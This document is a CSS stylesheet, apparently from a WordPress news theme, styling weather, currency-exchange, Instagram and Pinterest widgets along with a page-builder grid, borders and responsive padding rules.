.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
  width: 45%;
  float: right;
  padding-left: 20px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-info-wrap,
  .td_block_weather .td-column-3 .td-weather-info-wrap {
    width: 100%;
    padding-left: 0;
  }
}
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
  padding: 3px 0 10px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-information,
  .td_block_weather .td-column-3 .td-weather-information {
    padding: 5px 0;
  }
}
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
  top: auto;
  bottom: -4px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-information:before,
  .td_block_weather .td-column-3 .td-weather-information:before {
    bottom: auto;
    top: -2px;
  }
}
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
  padding: 20px 0 15px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-week,
  .td_block_weather .td-column-3 .td-weather-week {
    padding: 15px 0;
  }
}
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
  display: none;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-week:before,
  .td_block_weather .td-column-3 .td-weather-week:before {
    display: block;
  }
}
.td_block_weather .td-column-2 {
  margin-bottom: 20px;
}
.td_block_weather .td-column-1 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_weather .td-column-1 .td-weather-lo-hi {
    width: 55px;
  }
  .td_block_weather .td-column-1 .td-weather-now .td-big-degrees {
    font-size: 27px;
    line-height: 36px;
  }
  .td_block_weather .td-column-1 .td-weather-now {
    width: 80px;
  }
}
.td_block_weather .td-column-3 .td-weather-temp-wrap {
  margin-right: 100px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-3 .td-weather-temp-wrap {
    margin-right: 0;
  }
}
/*

    top weather widget

*/
.td-weather-top-widget {
  display: inline-block;
  margin-right: 32px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-weather-top-widget {
    margin-right: 22px;
  }
}
.td-weather-top-widget .td-icons {
  background: none;
  vertical-align: middle;
  margin-right: 2px;
  display: inline-block;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-weather-top-widget .td-icons {
    position: relative;
    top: 1px;
  }
}
.td-weather-top-widget .td-icons:before {
  font-size: 18px;
  display: block;
}
.td-weather-top-widget .td-weather-now {
  line-height: inherit;
  padding: 0;
  float: none;
  width: auto;
  display: inline-block;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-weather-top-widget .td-weather-now {
    left: -2px;
    margin-left: 2px;
  }
}
.td-weather-top-widget .td-weather-now span {
  font-weight: 600;
}
.td-weather-top-widget .td-weather-now .td-big-degrees {
  font-size: 11px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-weather-top-widget .td-weather-now .td-big-degrees {
    font-size: 10px;
  }
}
.td-weather-top-widget .td-weather-now .td-weather-unit {
  font-size: 8px;
  opacity: 1;
  left: 0;
  top: -2px;
  vertical-align: super;
}
.td-weather-top-widget .td-weather-header {
  font-family: 'Open Sans', arial, sans-serif;
  display: inline-block;
  padding-left: 2px;
}
.td-weather-top-widget .td-weather-header .td-weather-city {
  font-size: 11px;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-weather-top-widget .td-weather-header .td-weather-city {
    font-size: 10px;
  }
}
.td_block_exchange {
  font-family: 'Roboto', sans-serif;
  padding-bottom: 7px;
  padding-top: 20px;
  /* Header - Base Currency */
  /* 1 Column Title Overflow */
  /* Body - All Currencies */
  /* Flags */
}
.td_block_exchange .td-exchange-header {
  position: relative;
  text-align: center;
  font-weight: bold;
  padding-top: 14px;
  padding-bottom: 12px;
  margin-bottom: 10px;
  z-index: 0;
}
.td_block_exchange .td-exchange-header:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #4db2ec;
  opacity: 0.07;
  z-index: -1;
}
.td_block_exchange .td-base-title {
  margin-left: 9px;
}
.td_block_exchange .td-column-1 .td-exchange-base {
  width: 300px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  margin-left: auto;
  margin-right: auto;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_exchange .td-column-1 .td-exchange-base {
    width: 212px;
  }
}
.td_block_exchange .td-rate {
  position: relative;
  border-bottom: 1px dashed #f2f2f2;
  padding-top: 10px;
  padding-bottom: 10px;
}
.td_block_exchange .td-rate:last-child {
  border-bottom: none;
}
.td_block_exchange .td-rate .td-rate-currency {
  font-weight: bold;
  display: inline-block;
  margin-left: 34px;
}
.td_block_exchange .td-rate .td-exchange-value {
  float: right;
}
.td_block_exchange .td-flags {
  background-image: url('images/flags/flags.png');
  background-repeat: no-repeat;
  display: inline-block;
}
.td_block_exchange .td-flag-header {
  vertical-align: middle;
  position: relative;
  bottom: 1px;
}
.td_block_exchange .td-flags-all {
  position: absolute;
  top: 8px;
  left: 0;
}
.td_block_exchange .td-flag-aud {
  background-position: 0 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-bgn {
  background-position: -24px 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-brl {
  background-position: -48px 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-cad {
  background-position: -72px 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-chf {
  background-position: -96px 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-cny {
  background-position: 0 -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-czk {
  background-position: -24px -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-dkk {
  background-position: -48px -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-eur {
  background-position: -72px -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-gbp {
  background-position: -96px -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-hkd {
  background-position: 0 -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-hrk {
  background-position: -24px -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-huf {
  background-position: -48px -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-idr {
  background-position: -72px -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-ils {
  background-position: -96px -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-inr {
  background-position: 0 -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-jpy {
  background-position: -24px -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-krw {
  background-position: -48px -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-mxn {
  background-position: -72px -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-myr {
  background-position: -96px -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-nok {
  background-position: 0 -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-nzd {
  background-position: -24px -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-php {
  background-position: -48px -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-pln {
  background-position: -72px -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-ron {
  background-position: -96px -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-rub {
  background-position: -120px 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-sek {
  background-position: -120px -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-sgd {
  background-position: -120px -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-thb {
  background-position: -120px -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-try {
  background-position: -120px -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-usd {
  background-position: 0 -120px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-zar {
  background-position: -24px -120px;
  width: 24px;
  height: 24px;
}
@-moz-document url-prefix() {
  .td_block_exchange .td-flags-all {
    top: 9px;
  }
}
.td_block_exchange .td-column-2 {
  overflow: hidden;
  margin-bottom: 13px;
}
.td_block_exchange .td-column-2 .td-rate {
  width: 26%;
  float: left;
  margin-right: 11%;
  border-bottom-width: 0;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_exchange .td-column-2 .td-rate {
    width: auto;
    float: none;
    margin-right: 0;
    border-bottom-width: 1px;
  }
}
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n) {
  margin-right: 0;
}
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
  content: '';
  width: 1400px;
  height: 1px;
  border-bottom: 1px dashed #F2F2F2;
  position: absolute;
  bottom: 0;
  left: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
    display: none;
  }
}
.td_block_exchange .td-column-3 {
  overflow: hidden;
  margin-bottom: 13px;
}
.td_block_exchange .td-column-3 .td-rate {
  width: 19%;
  float: left;
  margin-right: 8%;
  border-bottom-width: 0;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_exchange .td-column-3 .td-rate {
    width: auto;
    float: none;
    margin-right: 0;
    border-bottom-width: 1px;
  }
}
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n) {
  margin-right: 0;
}
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
  content: '';
  width: 1400px;
  height: 1px;
  border-bottom: 1px dashed #F2F2F2;
  position: absolute;
  bottom: 0;
  left: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
    display: none;
  }
}
/*
    general
*/
.td_block_instagram {
  padding-top: 20px;
  padding-bottom: 16px;
}
.td-instagram-image {
  display: block;
  width: 100%;
}
.td-instagram-element {
  position: relative;
  float: left;
  z-index: 1;
}
.td-instagram-element a {
  position: relative;
  display: block;
}
.td-instagram-element a:before {
  content: '';
  width: 94%;
  height: 94%;
  border: 1px solid #fff;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  -webkit-transition: opacity 0.3s ease 0s;
  -moz-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}
.td-instagram-element a:after {
  content: '';
  width: 100%;
  height: 100%;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #fff;
  -webkit-transition: opacity 0.3s ease 0s;
  -moz-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}
.td-instagram-element:hover a:before {
  opacity: 0.4;
}
.td-instagram-element:hover a:after {
  opacity: 0.1;
}
.td-images-on-row-1 .td-instagram-element {
  width: 100%;
}
.td-images-on-row-2 .td-instagram-element {
  width: 50%;
}
.td-images-on-row-3 .td-instagram-element {
  width: 33.33333333%;
}
.td-images-on-row-4 .td-instagram-element {
  width: 25%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-images-on-row-4 .td-instagram-element {
    width: 50%;
  }
}
.td-images-on-row-5 .td-instagram-element {
  width: 20%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-images-on-row-5 .td-instagram-element {
    width: 50%;
  }
}
.td-images-on-row-6 .td-instagram-element {
  width: 16.66666667%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-images-on-row-6 .td-instagram-element {
    width: 33.33333333%;
  }
}
.td-images-on-row-7 .td-instagram-element {
  width: 14.28571428571429%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-images-on-row-7 .td-instagram-element {
    width: 50%;
  }
}
.td-images-on-row-8 .td-instagram-element {
  width: 12.5%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-images-on-row-8 .td-instagram-element {
    width: 50%;
  }
}
.td-image-gap-2 {
  margin: 0 -2px;
}
.td-image-gap-2 .td-instagram-element {
  padding: 0 2px 4px;
}
.td-image-gap-5 {
  margin: 0 -5px;
}
.td-image-gap-5 .td-instagram-element {
  padding: 0 5px 10px;
}
.td_block_instagram .td-video-play-ico {
  pointer-events: none;
}
.td_block_instagram .td-instagram-element {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_instagram .td-instagram-element .td-video-play-ico img {
    width: 24px;
  }
}
.td-instagram-header {
  position: relative;
  margin-bottom: 16px;
}
.td-instagram-profile-image {
  width: 60px;
  height: 60px;
  border-radius: 60px;
  overflow: hidden;
}
.td-instagram-profile-image {
  margin-right: 12px;
  float: left;
}
.td-instagram-meta {
  padding-top: 4px;
  font-size: 13px;
  color: #000;
}
.td-instagram-button {
  position: absolute;
  top: 14px;
  right: 0;
  padding: 8px 14px 9px;
  border: 1px solid #ededed;
  line-height: 1;
  font-size: 13px;
  color: #444;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}
.td-instagram-button:hover {
  border-color: #ccc;
  text-decoration: none !important;
}
.td-instagram-user {
  font-size: 15px;
  font-weight: 600;
}
.td-instagram-user a {
  line-height: 26px;
  color: #4db2ec;
}
.td-instagram-user a:hover {
  text-decoration: none !important;
}
.td-instagram-followers span {
  font-weight: 600;
}
.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico img,
.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico img,
.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico img,
.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico img,
.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico img,
.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico img {
  width: 24px;
}
.td_block_instagram .td-column-1 .td-instagram-button {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_instagram .td-column-1 .td-instagram-button {
    display: none;
  }
}
.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico img,
.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico img,
.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico img,
.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico img {
  width: 24px;
}
.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico img,
.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico img {
  width: 24px;
}
.td_block_instagram .td-instagram-user a {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 100%;
  display: block;
  margin-right: 80px;
}
/*  ----------------------------------------------------------------------------
    instagram footer section
*/
.td-footer-instagram-container {
  border-bottom: none !important;
  z-index: 0 !important;
}
.td-footer-instagram-container .td-footer-instagram-title {
  text-align: center;
  margin: 0;
  padding: 10px 0;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-size: 15px;
}
.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: block;
    margin: 0 20px;
  }
}
.td-footer-instagram-container .td_block_instagram {
  border-top: none;
  padding: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-instagram-container .td_block_instagram {
    overflow: hidden;
  }
}
.td-footer-instagram-container .td-instagram-wrap {
  margin: 0;
}
/* general */
.td-pinterest-main {
  column-count: 1;
  column-gap: 0;
}
.td-pinterest-main .td-pinterest-element {
  display: block;
}
.td-pinterest-main .td-pinterest-element img {
  display: block;
  border-bottom: 0 solid transparent;
}
.td-pinterest-gap-2 {
  column-gap: 2px;
}
.td-pinterest-gap-2 .td-pinterest-element img {
  border-bottom-width: 2px;
}
.td-pinterest-gap-5 {
  column-gap: 5px;
}
.td-pinterest-gap-5 .td-pinterest-element img {
  border-bottom-width: 5px;
}
.td-pinterest-gap-10 {
  column-gap: 10px;
}
.td-pinterest-gap-10 .td-pinterest-element img {
  border-bottom-width: 10px;
}
.td_block_pinterest {
  padding-top: 20px;
  padding-bottom: 16px;
}
.td_block_pinterest .td-pinterest-header {
  margin-bottom: 22px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-profile-image {
  width: 46px;
  height: 46px;
  border-radius: 60px;
  overflow: hidden;
  margin-right: 12px;
  float: left;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta {
  padding-top: 2px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta a {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: inline-block;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-user {
  max-width: 50%;
  margin-right: 10px;
  font-size: 15px;
  font-weight: bold;
  color: #363636;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-board {
  max-width: 25%;
  font-size: 12px;
  color: #8e8e8e;
  line-height: 19px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-followers {
  display: inline-block;
  font-size: 11px;
  line-height: 15px;
  position: relative;
  top: -10px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-followers span {
  font-weight: 600;
}
.td_block_pinterest .td-column-1 .td-pinterest-profile-image {
  margin-top: 8px;
}
.td_block_pinterest .td-column-1 .td-pinterest-user-meta .td-pinterest-board {
  max-width: 35%;
  font-size: 11px;
  line-height: 16px;
}
.td_block_pinterest .td-column-1 .td-pinterest-user-meta a {
  display: block;
}
.td_block_pinterest .td-column-1 .td-pinterest-followers {
  top: -1px;
  font-size: 10px;
}
/*  ----------------------------------------------------------------------------
    fake border (right of the container)
*/
.td-container-border:after {
  position: absolute;
  bottom: 0;
  right: 0;
  display: block;
  content: '';
  height: 100%;
  width: 1px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background-color: #e6e6e6;
  z-index: -1;
}
/*  ----------------------------------------------------------------------------
    smart sidebar - fix ?
*/
.td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
  -webkit-backface-visibility: hidden;
  z-index: 1;
}
/*  ----------------------------------------------------------------------------
    container
*/
.td-container {
  width: 1021px;
  margin-right: auto;
  margin-left: auto;
  border-bottom: 1px solid #e6e6e6;
  background-color: white;
  position: relative;
  clear: both;
  z-index: 1;
}
/*  ----------------------------------------------------------------------------
    rows
*/
.td-pb-row {
  width: 100%;
  *zoom: 1;
  margin-bottom: 0;
  margin-left: 0;
}
.td-pb-row:before,
.td-pb-row:after {
  display: table;
  content: "";
}
.td-pb-row:after {
  clear: both;
}
/* ----------------------------------------------------------------------------
    marius - add borders
*/
.td-pb-row {
  position: relative;
}
.td-pb-row .wpb_column {
  position: relative;
}
.td-pb-row .wpb_column:before {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -1px;
}
@media (max-width: 767px) {
  .td-pb-row .wpb_column:before {
    display: none;
  }
}
.td-pb-row .wpb_column:last-child:before {
  display: none;
}
.td-pb-row .td-pb-span4:nth-of-type(3):after {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  left: -341px;
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .td-pb-row .td-pb-span4:nth-of-type(3):after {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-row .td-pb-span4:nth-of-type(3):after {
    left: -253px;
  }
}
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -341px;
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    right: -253px;
  }
}
.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-full.td-main-content:before {
  right: 0;
}
.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-right .td-main-content:before {
  right: -1px;
}
.page-template-page-pagebuilder-title .td-pb-span8 .td-pb-span4:after {
  display: none;
}
.td-container-border:before {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  left: 0;
}
@media (max-width: 767px) {
  .td-container-border:before {
    display: none;
  }
}
.td-main-content {
  position: relative;
}
.td-main-content:before {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -1px;
}
@media (max-width: 767px) {
  .td-main-content:before {
    display: none;
  }
}
.td-main-content.td-pb-span12:before {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-main-content.td-pb-span12:before {
    right: 0;
  }
}
.td-main-sidebar:before {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -1px;
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .td-main-sidebar:before {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-main-sidebar:before {
    right: 0;
  }
}
/*  ----------------------------------------------------------------------------
    all spans
*/
.td-pb-row [class*="td-pb-span"] {
  display: block;
  min-height: 1px;
  float: left;
  margin-left: 0;
  border-left: 1px solid #e6e6e6;
}
.wpb_column,
.wpb_row {
  border-style: solid;
  border-width: 0;
  border-color: #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    grid in grid
*/
.td-pb-row .td-pb-row .td-pb-span12 {
  width: 100%;
}
.td-pb-row .td-pb-row .td-pb-span11 {
  width: 91.66%;
}
.td-pb-row .td-pb-row .td-pb-span10 {
  width: 83.33%;
}
.td-pb-row .td-pb-row .td-pb-span9 {
  width: 75%;
}
.td-pb-row .td-pb-row .td-pb-span8 {
  width: 66.66%;
}
.td-pb-row .td-pb-row .td-pb-span7 {
  width: 58.33%;
}
.td-pb-row .td-pb-row .td-pb-span6 {
  width: 50%;
}
.td-pb-row .td-pb-row .td-pb-span5 {
  width: 41.66%;
}
.td-pb-row .td-pb-row .td-pb-span4 {
  width: 33.33%;
}
.td-pb-row .td-pb-row .td-pb-span3 {
  width: 25%;
}
.td-pb-row .td-pb-row .td-pb-span2 {
  width: 16.66%;
}
.td-pb-row .td-pb-row .td-pb-span1 {
  width: 8.333%;
}
/*  ----------------------------------------------------------------------------
    main grid
*/
.td-pb-span1 {
  width: 85px;
}
.td-pb-span2 {
  width: 170px;
}
.td-pb-span3 {
  width: 255px;
}
.td-pb-span4 {
  width: 340px;
  position: relative;
}
.td-pb-span5 {
  width: 425px;
}
.td-pb-span6 {
  width: 510px;
}
.td-pb-span7 {
  width: 595px;
}
.td-pb-span8 {
  width: 680px;
  /*
    one span 8 devided by 2 = td-1-col
    only this span needs fixing, the rest are procentual.
  */
}
.td-pb-span8 .td-pb-row {
  width: 680px;
  position: relative;
  left: -1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-pb-span8 .td-pb-row {
    left: 0;
  }
}
.td-pb-span8 .td-pb-row div.td-pb-span6 {
  width: 340px;
}
.td-pb-span9 {
  width: 765px;
}
.td-pb-span10 {
  width: 850px;
}
.td-pb-span11 {
  width: 935px;
}
.td-pb-span12 {
  width: 1020px;
}
/*  ----------------------------------------------------------------------------
    black edition cell
*/
.td-pb-full-cell {
  position: relative;
}
.td-container-border > .td-pb-row > .td-pb-span4 > * > .td-pb-full-cell {
  width: 341px;
  left: -1px;
}
.td-main-sidebar .td-pb-full-cell {
  width: 341px;
  left: -1px;
}
/* when we have a wordpress sidebar added via visual composer that has a block with background. fix for  td-1-col - with background - root */
@media (min-width: 1023px) {
  .td-container-border > .td-pb-row > .td-pb-span4 .wpb_widgetised_column .td-pb-full-cell {
    width: 341px;
    left: -1px;
  }
}
.td-pb-span8 .td-pb-span6 .td-pb-full-cell {
  width: 341px;
  left: -1px;
}
.td-container-border > .td-pb-row > .td-pb-span8 > * > .td-pb-full-cell {
  width: 681px;
  left: -1px;
}
.td-container-border > .td-pb-row > .td-pb-span12 > * > .td-pb-full-cell {
  width: 1021px;
  left: -1px;
}
/*  ----------------------------------------------------------------------------
    padding cell
*/
.td-pb-padding {
  padding: 20px 19px 20px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-padding {
    padding: 17px;
  }
}
@media (max-width: 767px) {
  .td-pb-padding {
    padding: 10px;
  }
}
/*  ----------------------------------------------------------------------------
    padding left-right
*/
.td-pb-padding-side {
  padding: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-padding-side {
    padding: 0 17px;
  }
}
@media (max-width: 767px) {
  .td-pb-padding-side {
    padding: 0 10px;
  }
}
/*  ----------------------------------------------------------------------------
    margin left-right
*/
.td-pb-margin-side {
  margin: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-margin-side {
    margin: 0 17px;
  }
}
@media (max-width: 767px) {
  .td-pb-margin-side {
    margin: 0 10px;
  }
}
/*  ----------------------------------------------------------------------------
    padding left-right for default page builder elements
*/
.wpb_content_element {
  padding: 0 19px 20px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_content_element {
    padding: 0 17px 17px 17px;
  }
}
@media (max-width: 767px) {
  .wpb_content_element {
    padding: 0 10px 17px 10px;
  }
}
/*  ----------------------------------------------------------------------------

    remove border for first row in container


*/
.td-container-border > .td-pb-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1),
.td-container-border > .tdc-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1) {
  border-top: 0;
}
.page-template-page-pagebuilder-latest .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1),
.page-template-default .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1) {
  border-top: 0;
}
/*  ----------------------------------------------------------------------------
    border top class for cell
*/
.td-pb-border-top {
  border-top: 1px solid #e6e6e6;
}
.td-top-border {
  border-top: 1px solid #e6e6e6 !important;
}
.td-no-left-border {
  border-left: 0 !important;
}
/*  ----------------------------------------------------------------------------
    hacks
*/
.wpb_raw_code {
  margin-bottom: 0 !important;
}
.wpb_row,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 0;
}
p {
  margin-top: 0;
}
/*  ----------------------------------------------------------------------------
    visual editor live
*/
/* body.view-mode - in live editor with guides off, body.compose-mode in live editor with guides on */
body.compose-mode [class*="vc_span"],
body.view-mode [class*="vc_span"] {
  padding: 0 !important;
}
/* row edit controlls in live edit mode */
body.compose-mode .controls-out-tl {
  top: 0 !important;
}
body.compose-mode .controls-bc {
  z-index: 99999;
}
body.compose-mode .control-btn-append {
  top: 0 !important;
}
.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.vc_row .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.td-main-sidebar {
  z-index: 1;
}
.tdc-columns .tdc-column .wpb_column {
  position: relative;
}
.tdc-columns .tdc-column .wpb_column:before {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -1px;
}
@media (max-width: 767px) {
  .tdc-columns .tdc-column .wpb_column:before {
    display: none;
  }
}
.tdc-columns .tdc-column:last-child .wpb_column:before {
  display: none;
}
